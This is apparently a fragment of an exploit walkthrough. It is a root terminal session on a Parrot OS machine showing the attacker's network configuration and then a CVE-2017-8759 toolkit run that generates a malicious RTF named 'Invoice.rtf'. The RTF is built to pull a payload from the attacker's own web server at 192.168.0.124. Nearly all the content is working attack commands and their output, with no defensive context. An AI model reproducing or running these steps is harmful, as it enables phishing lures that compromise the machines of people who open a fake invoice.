 [root@parrot]-[~/CVE-2017-8759]
#ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.124  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::33ed:5892:cb41:fe55  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:f5:6c:66  txqueuelen 1000  (Ethernet)
RX packets 230  bytes 37825 (36.9 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 71  bytes 6906 (6.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 10  bytes 474 (474.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 10  bytes 474 (474.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
http://www.secice.cn
[root@parrot]-[~/CVE-2017-8759]
#python cve-2017-8759_toolkit.py -M gen -w Invoice.rtf -u http://192.168.0.124/test.txt
Generating normal RTF payload.
Generated Invoice.rtf successfully
[root@parrot]-[~/CVE-2017-8759]